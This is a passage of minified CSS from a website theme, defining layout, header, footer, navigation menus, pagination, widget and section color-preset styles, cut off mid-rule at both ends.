(min-width:1400px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}.site{overflow:hidden}.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:720px}}@media (min-width:992px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:960px}}@media (min-width:1200px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:1190px}}.site-content{position:relative;background:#fff;padding-top:30px}.card-slider-container+.site-content,.mobile-menu-placeholder+.site-content{margin-top:-30px}.site-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-area{position:relative;width:100%;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media (min-width:992px){.content-area{max-width:calc(100% - 300px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 300px);-ms-flex:0 0 calc(100% - 300px);flex:0 0 calc(100% - 300px);padding-right:70px}}.sidebar-none .content-area{max-width:none;-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding-right:0}@media (min-width:992px){.sidebar-left .content-area{padding-left:70px;padding-right:0;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.widget-area{display:none;position:relative;width:100%;max-width:300px;-webkit-box-flex:0;-webkit-flex:0 0 300px;-ms-flex:0 0 300px;flex:0 0 300px;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media (min-width:992px){.widget-area{display:block;padding-bottom:30px}}.sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.site-header{position:relative;-webkit-box-shadow:inset 0 -1px 0 0 #f2f5f9;box-shadow:inset 0 -1px 0 0 #f2f5f9;padding-top:20px;padding-bottom:20px;background-color:#fff;margin-bottom:30px}@media (min-width:768px){.site-header{background-repeat:no-repeat;background-position:center center}}.site-header+.main-navigation{margin-top:-30px}.main-navigation+.mobile-menu-placeholder.open,.site-header+.mobile-menu-placeholder.open{margin-top:-30px}.site-header-inner{position:relative}@media (min-width:768px){.site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.site-header--style-gray{background:#26252d;color:#fff}.site-header--style-gray a{color:#fff}.site-header--style-gray .top-menu .sub-menu{background:#26252d;-webkit-box-shadow:none;box-shadow:none}.site-branding{text-align:center;padding-left:40px;padding-right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.site-branding{padding-right:0;text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px){.site-branding{padding-left:0}}.site-branding__body{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}@media (min-width:768px){.site-logotype{margin-right:1.3rem}}.site-logotype img{max-height:100px}.site-title{font-size:1.4em;margin:0 0 5px;font-weight:700;line-height:1.3;color:#111}@media (min-width:768px){.site-title{margin:0;font-size:2em}}.site-title a{text-decoration:none}.site-description{margin:0;font-size:.9em;line-height:1.3;color:#111}.header-html-1,.header-html-2{text-align:center}@media (max-width:767px){.header-html-1,.header-html-2{margin-top:15px}}@media (min-width:992px){.header-html-1,.header-html-2{padding:0 15px;text-align:left}}.social-links{text-align:center}@media (max-width:767px){.social-links{margin-top:15px}}@media (min-width:768px){.social-links{text-align:left}}@media (max-width:767px){.header-search{position:absolute;top:5px;right:20px}}.humburger{position:absolute;top:10px;left:20px;z-index:700}@media (min-width:768px){.humburger{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:992px){.humburger{display:none}}.site-footer{padding-top:50px;padding-bottom:50px;background:#f8f8f8;font-size:.9em}@media (min-width:992px){.site-footer-container{position:absolute;bottom:0;width:100%}}.footer-widgets{margin-bottom:20px}@media (min-width:768px){.footer-widgets{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(255,255,255,.2);margin-left:-20px;margin-right:-20px}}.footer-widget{margin-bottom:20px}@media (min-width:768px){.footer-widget{margin-left:20px;margin-right:20px}}@media (min-width:768px){.footer-widget .widget{margin:1rem 0}}.site-footer--style-gray{background:#26252d;color:#fff}.site-footer--style-gray .pseudo-link,.site-footer--style-gray a{color:#fff}.site-footer--style-gray .pseudo-link:hover,.site-footer--style-gray a:hover{text-decoration:none}.footer-navigation,.main-navigation{display:none;background:#fff}@media (min-width:992px){.footer-navigation,.main-navigation{display:block}}.footer-navigation ul,.main-navigation ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.footer-navigation ul,.main-navigation ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-10px;margin-right:-10px}}.footer-navigation ul li,.main-navigation ul li{position:relative}.footer-navigation ul li .removed-link,.main-navigation ul li .removed-link{cursor:default}.footer-navigation ul li>a,.footer-navigation ul li>span,.main-navigation ul li>a,.main-navigation ul li>span{position:relative;display:block;padding:20px 20px;text-decoration:none;font-weight:700;z-index:1}@media (min-width:992px){.footer-navigation ul li>a,.footer-navigation ul li>span,.main-navigation ul li>a,.main-navigation ul li>span{padding:20px 15px}.footer-navigation ul li>a:before,.footer-navigation ul li>span:before,.main-navigation ul li>a:before,.main-navigation ul li>span:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:-1;background:rgba(0,0,0,.05);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.footer-navigation ul li>a:hover:before,.footer-navigation ul li>span:hover:before,.main-navigation ul li>a:hover:before,.main-navigation ul li>span:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}.footer-navigation ul li>a [class*=" wci-"],.footer-navigation ul li>a [class^=wci-],.footer-navigation ul li>span [class*=" wci-"],.footer-navigation ul li>span [class^=wci-],.main-navigation ul li>a [class*=" wci-"],.main-navigation ul li>a [class^=wci-],.main-navigation ul li>span [class*=" wci-"],.main-navigation ul li>span [class^=wci-]{margin-right:10px;color:#4d3bfe;font-size:1.1em}.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{display:none;background:#f2f5f9;margin-right:-50px}@media (min-width:992px){.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:100;margin-right:0}}.footer-navigation ul li .sub-menu li,.main-navigation ul li .sub-menu li{margin-right:0}.footer-navigation ul li .sub-menu li>a,.footer-navigation ul li .sub-menu li>span,.main-navigation ul li .sub-menu li>a,.main-navigation ul li .sub-menu li>span{padding:20px 30px}@media (min-width:768px){.footer-navigation ul li .sub-menu li>a,.footer-navigation ul li .sub-menu li>span,.main-navigation ul li .sub-menu li>a,.main-navigation ul li .sub-menu li>span{white-space:nowrap}}.footer-navigation ul li .sub-menu li.menu-item-has-children>a:after,.footer-navigation ul li .sub-menu li.menu-item-has-children>span:after,.main-navigation ul li .sub-menu li.menu-item-has-children>a:after,.main-navigation ul li .sub-menu li.menu-item-has-children>span:after{content:"↦"}.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{font-size:.9em}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{top:0;left:100%}}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu li>a,.footer-navigation ul li .sub-menu .sub-menu li>span,.main-navigation ul li .sub-menu .sub-menu li>a,.main-navigation ul li .sub-menu .sub-menu li>span{padding:15px 20px}}.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:50px}.footer-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:before{content:'';position:absolute;top:0;right:0;width:50px;height:100%;background:#f2f5f9;z-index:10}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:before{display:none}}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"﹀";position:absolute;top:22px;right:0;width:50px;font-size:1.2em;text-align:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:11}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:0}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{display:none;content:"﹀";margin-left:.5em;opacity:.7}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{display:inline}}@media (min-width:992px){.footer-navigation ul li.only-hamburger,.main-navigation ul li.only-hamburger{display:none}}.footer-navigation ul .menu-item-cols-2>.sub-menu,.main-navigation ul .menu-item-cols-2>.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-count:2;-moz-column-count:2;column-count:2}.footer-navigation ul .menu-item-cols-2>.sub-menu>li,.main-navigation ul .menu-item-cols-2>.sub-menu>li{display:inline-block;width:100%;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:767px){.footer-navigation ul .menu-item-cols-2>.sub-menu,.main-navigation ul .menu-item-cols-2>.sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.main-navigation{position:relative;margin-bottom:30px}.site-navigation-fixed{position:fixed;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.mobile-menu-placeholder{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.mobile-menu-placeholder.open{margin-top:-30px}.sidebar-navigation ul li>.sub-menu{display:none}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after{display:none}}.top-menu{display:none;font-size:.8em;text-transform:uppercase;font-weight:700}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.top-menu ul li{position:relative;padding-left:15px;padding-right:15px}.top-menu ul li>a,.top-menu ul li>span{text-decoration:none;opacity:.8;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.top-menu ul li>a:hover,.top-menu ul li>span:hover{opacity:1}.top-menu ul li .sub-menu{display:none;position:absolute;top:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.top-menu ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:110;margin-right:0}}.top-menu ul li .sub-menu li>a,.top-menu ul li .sub-menu li>span{display:inline-block;padding:15px;white-space:nowrap}@media (min-width:992px){.top-menu ul li .sub-menu li .sub-menu{top:0;left:100%}}.top-menu ul li .sub-menu li.menu-item-has-children{content:"↦"}.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after{content:"﹀";margin-left:.5em;opacity:.7}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{content:'';position:absolute;bottom:-8px;width:40%;height:2px;background:#4d3bfe;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.top-menu>ul>li>a:hover:before,.top-menu>ul>li>span:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.page-links,.pagination{text-align:center}.page-links{margin-bottom:20px}.page-links,.pagination .nav-links{margin-bottom:30px}.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{position:relative;margin:0 .3em;padding:.2em .3em;text-decoration:none;z-index:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:768px){.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{padding:.7em 1em}}@media (min-width:768px){.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before{content:'';position:absolute;bottom:0;left:0;right:0;top:0;background:#4d3bfe;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:-1}.page-links .page-numbers:not(.dots):not(.current):hover,.page-links .post-page-numbers:not(.dots):not(.current):hover,.pagination .nav-links .page-numbers:not(.dots):not(.current):hover,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):hover{color:#fff}.page-links .page-numbers:not(.dots):not(.current):hover:before,.page-links .post-page-numbers:not(.dots):not(.current):hover:before,.pagination .nav-links .page-numbers:not(.dots):not(.current):hover:before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):hover:before{-webkit-transform:scaleY(1) translateZ(0);transform:scaleY(1) translateZ(0)}}.page-links .page-numbers.dots,.page-links .post-page-numbers.dots,.pagination .nav-links .page-numbers.dots,.pagination .nav-links .post-page-numbers.dots{opacity:.7}.page-links .page-numbers.current,.page-links .post-page-numbers.current,.pagination .nav-links .page-numbers.current,.pagination .nav-links .post-page-numbers.current{-webkit-box-shadow:inset 0 0 0 1px #ced4da;box-shadow:inset 0 0 0 1px #ced4da;color:#666}.archive-description{margin-bottom:2.5rem}.child-categories{margin-bottom:15px}.child-categories ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;list-style:none}.child-categories ul li{margin-right:15px;margin-bottom:15px}.child-categories ul li a{display:block;padding:5px 20px;color:#222;border:1px solid #222;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.child-categories ul li a:hover{color:#4d3bfe;border:1px solid #4d3bfe}.child-categories ul:before{display:none}.widget{margin-bottom:2.5rem}.widget:last-child{margin-bottom:0}.widget-header{font-weight:700;font-size:1.1em;margin-bottom:1em}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget-area .widget_categories ul.menu,.widget-area .widget_categories>ul,.widget-area .widget_nav_menu ul.menu,.widget-area .widget_nav_menu>ul{border:1px solid #ced4da;padding-top:10px;padding-bottom:10px}.widget-area .widget_categories ul.menu .children,.widget-area .widget_categories ul.menu .sub-menu,.widget-area .widget_categories>ul .children,.widget-area .widget_categories>ul .sub-menu,.widget-area .widget_nav_menu ul.menu .children,.widget-area .widget_nav_menu ul.menu .sub-menu,.widget-area .widget_nav_menu>ul .children,.widget-area .widget_nav_menu>ul .sub-menu{background:#f2f5f9;font-size:.9em}.widget-area .widget_categories ul.menu .children a,.widget-area .widget_categories ul.menu .children span,.widget-area .widget_categories ul.menu .sub-menu a,.widget-area .widget_categories ul.menu .sub-menu span,.widget-area .widget_categories>ul .children a,.widget-area .widget_categories>ul .children span,.widget-area .widget_categories>ul .sub-menu a,.widget-area .widget_categories>ul .sub-menu span,.widget-area .widget_nav_menu ul.menu .children a,.widget-area .widget_nav_menu ul.menu .children span,.widget-area .widget_nav_menu ul.menu .sub-menu a,.widget-area .widget_nav_menu ul.menu .sub-menu span,.widget-area .widget_nav_menu>ul .children a,.widget-area .widget_nav_menu>ul .children span,.widget-area .widget_nav_menu>ul .sub-menu a,.widget-area .widget_nav_menu>ul .sub-menu span{padding-left:2.4em}.widget-area .widget_categories ul.menu .sub-menu,.widget-area .widget_categories>ul .sub-menu,.widget-area .widget_nav_menu ul.menu .sub-menu,.widget-area .widget_nav_menu>ul .sub-menu{display:none}.widget-area .widget_categories ul.menu li a,.widget-area .widget_categories ul.menu li span,.widget-area .widget_categories>ul li a,.widget-area .widget_categories>ul li span,.widget-area .widget_nav_menu ul.menu li a,.widget-area .widget_nav_menu ul.menu li span,.widget-area .widget_nav_menu>ul li a,.widget-area .widget_nav_menu>ul li span{position:relative;display:block;padding:.7em 1.3em;text-decoration:none;font-size:.95em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before{content:'';position:absolute;top:10px;left:2px;bottom:12px;width:3px;background:#4d3bfe;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget-area .widget_categories ul.menu li a:focus,.widget-area .widget_categories ul.menu li a:hover,.widget-area .widget_categories ul.menu li span:focus,.widget-area .widget_categories ul.menu li span:hover,.widget-area .widget_categories>ul li a:focus,.widget-area .widget_categories>ul li a:hover,.widget-area .widget_categories>ul li span:focus,.widget-area .widget_categories>ul li span:hover,.widget-area .widget_nav_menu ul.menu li a:focus,.widget-area .widget_nav_menu ul.menu li a:hover,.widget-area .widget_nav_menu ul.menu li span:focus,.widget-area .widget_nav_menu ul.menu li span:hover,.widget-area .widget_nav_menu>ul li a:focus,.widget-area .widget_nav_menu>ul li a:hover,.widget-area .widget_nav_menu>ul li span:focus,.widget-area .widget_nav_menu>ul li span:hover{outline:0}.widget-area .widget_categories ul.menu li a:focus:before,.widget-area .widget_categories ul.menu li a:hover:before,.widget-area .widget_categories ul.menu li span:focus:before,.widget-area .widget_categories ul.menu li span:hover:before,.widget-area .widget_categories>ul li a:focus:before,.widget-area .widget_categories>ul li a:hover:before,.widget-area .widget_categories>ul li span:focus:before,.widget-area .widget_categories>ul li span:hover:before,.widget-area .widget_nav_menu ul.menu li a:focus:before,.widget-area .widget_nav_menu ul.menu li a:hover:before,.widget-area .widget_nav_menu ul.menu li span:focus:before,.widget-area .widget_nav_menu ul.menu li span:hover:before,.widget-area .widget_nav_menu>ul li a:focus:before,.widget-area .widget_nav_menu>ul li a:hover:before,.widget-area .widget_nav_menu>ul li span:focus:before,.widget-area .widget_nav_menu>ul li span:hover:before{-webkit-transform:scaleY(1) translateZ(0);transform:scaleY(1) translateZ(0)}.widget-area .widget_nav_menu li{position:relative}.widget-area .widget_nav_menu .menu-item-has-children{padding-right:30px}.widget-area .widget_nav_menu .menu-item-has-children:after{content:"﹀";position:absolute;top:0;right:0;width:30px;height:100%;padding-top:.8em;text-align:center;background:#f2f5f9;cursor:pointer}.widget-area .widget-articles .post-card{margin-bottom:30px}.widget-area .widget_recent_comments ul li,.widget-area .widget_recent_entries ul li{padding:5px 0}.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span{display:inline-block;text-decoration:none;margin:.2em 0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover{-webkit-transform:translateX(-3px) translateZ(0);transform:translateX(-3px) translateZ(0)}.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu{display:none}@media (max-width:991px){.widget-mobile-hide{display:none}}.section-block__title{font-weight:700;margin-bottom:0}.section-block,.section-html{position:relative;margin-left:-20px;margin-right:-20px;padding-top:20px;padding-bottom:20px}@media (min-width:768px){.section-block,.section-html{margin-left:-45px;margin-right:-45px;padding-top:50px;padding-bottom:50px;margin-top:-40px;margin-bottom:40px}.section-block:first-child,.section-html:first-child{margin-top:0}.section-block:last-child,.section-html:last-child{margin-bottom:0}}.section-block:first-child{margin-top:-30px}.section-block__header{position:relative;margin-bottom:30px;z-index:2}@media (min-width:992px){.section-block__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.section-block__title{margin-right:50px;margin-bottom:15px}.section-block__title a{text-decoration:none}.section-preset--bg-dark-1:before,.section-preset--bg-dark-2:before,.section-preset--bg-dark-3:before,.section-preset--bg-dark-4:before,.section-preset--bg-dark-5:before,.section-preset--bg-dark-6:before,.section-preset--bg-dark-7:before,.section-preset--bg-dark-8:before,.section-preset--bg-dark-9:before,.section-preset--bgc-10:before,.section-preset--bgc-11:before,.section-preset--bgc-12:before,.section-preset--bgc-13:before,.section-preset--bgc-14:before,.section-preset--bgc-15:before,.section-preset--bgc-16:before,.section-preset--bgc-17:before,.section-preset--bgc-18:before,.section-preset--bgc-1:before,.section-preset--bgc-2:before,.section-preset--bgc-3:before,.section-preset--bgc-4:before,.section-preset--bgc-5:before,.section-preset--bgc-6:before,.section-preset--bgc-7:before,.section-preset--bgc-8:before,.section-preset--bgc-9:before,.section-preset--bgi-1:before,.section-preset--bgi-2:before,.section-preset--gradient-1:before,.section-preset--gradient-2:before,.section-preset--gradient-3:before{content:"";position:absolute;width:100vw;max-width:100vw;margin-left:calc(50% - 50vw)!important;height:100%;left:0;right:0;top:0;bottom:0;z-index:0}.section-preset--bg-dark-1,.section-preset--bg-dark-2,.section-preset--bg-dark-3,.section-preset--bg-dark-4,.section-preset--bg-dark-5,.section-preset--bg-dark-6,.section-preset--bg-dark-7,.section-preset--bg-dark-8,.section-preset--bg-dark-9{color:#fff}.section-preset--bg-dark-1 a,.section-preset--bg-dark-2 a,.section-preset--bg-dark-3 a,.section-preset--bg-dark-4 a,.section-preset--bg-dark-5 a,.section-preset--bg-dark-6 a,.section-preset--bg-dark-7 a,.section-preset--bg-dark-8 a,.section-preset--bg-dark-9 a{color:#fff}.section-preset--bg-dark-1 .post-card__meta,.section-preset--bg-dark-2 .post-card__meta,.section-preset--bg-dark-3 .post-card__meta,.section-preset--bg-dark-4 .post-card__meta,.section-preset--bg-dark-5 .post-card__meta,.section-preset--bg-dark-6 .post-card__meta,.section-preset--bg-dark-7 .post-card__meta,.section-preset--bg-dark-8 .post-card__meta,.section-preset--bg-dark-9 .post-card__meta{color:#fdff86}.section-preset--bg-dark-1 .post-card .post-card__author:before,.section-preset--bg-dark-1 .post-card .post-card__comments:before,.section-preset--bg-dark-1 .post-card .post-card__date:before,.section-preset--bg-dark-1 .post-card .post-card__like:before,.section-preset--bg-dark-1 .post-card .post-card__views:before,.section-preset--bg-dark-2 .post-card .post-card__author:before,.section-preset--bg-dark-2 .post-card .post-card__comments:before,.section-preset--bg-dark-2 .post-card .post-card__date:before,.section-preset--bg-dark-2 .post-card .post-card__like:before,.section-preset--bg-dark-2 .post-card .post-card__views:before,.section-preset--bg-dark-3 .post-card .post-card__author:before,.section-preset--bg-dark-3 .post-card .post-card__comments:before,.section-preset--bg-dark-3 .post-card .post-card__date:before,.section-preset--bg-dark-3 .post-card .post-card__like:before,.section-preset--bg-dark-3 .post-card .post-card__views:before,.section-preset--bg-dark-4 .post-card .post-card__author:before,.section-preset--bg-dark-4 .post-card .post-card__comments:before,.section-preset--bg-dark-4 .post-card .post-card__date:before,.section-preset--bg-dark-4 .post-card .post-card__like:before,.section-preset--bg-dark-4 .post-card .post-card__views:before,.section-preset--bg-dark-5 .post-card .post-card__author:before,.section-preset--bg-dark-5 .post-card .post-card__comments:before,.section-preset--bg-dark-5 .post-card .post-card__date:before,.section-preset--bg-dark-5 .post-card .post-card__like:before,.section-preset--bg-dark-5 .post-card .post-card__views:before,.section-preset--bg-dark-6 .post-card .post-card__author:before,.section-preset--bg-dark-6 .post-card .post-card__comments:before,.section-preset--bg-dark-6 .post-card .post-card__date:before,.section-preset--bg-dark-6 .post-card .post-card__like:before,.section-preset--bg-dark-6 .post-card .post-card__views:before,.section-preset--bg-dark-7 .post-card .post-card__author:before,.section-preset--bg-dark-7 .post-card .post-card__comments:before,.section-preset--bg-dark-7 .post-card .post-card__date:before,.section-preset--bg-dark-7 .post-card .post-card__like:before,.section-preset--bg-dark-7 .post-card .post-card__views:before,.section-preset--bg-dark-8 .post-card .post-card__author:before,.section-preset--bg-dark-8 .post-card .post-card__comments:before,.section-preset--bg-dark-8 .post-card .post-card__date:before,.section-preset--bg-dark-8 .post-card .post-card__like:before,.section-preset--bg-dark-8 .post-card .post-card__views:before,.section-preset--bg-dark-9 .post-card .post-card__author:before,.section-preset--bg-dark-9 .post-card .post-card__comments:before,.section-preset--bg-dark-9 .post-card .post-card__date:before,.section-preset--bg-dark-9 .post-card .post-card__like:before,.section-preset--bg-dark-9 .post-card .post-card__views:before{color:#fdff86}.section-preset--bg-dark-1 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-1.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-2 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-2.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-3 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-3.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-4 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-4.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-5 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-5.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-6 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-6.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-7 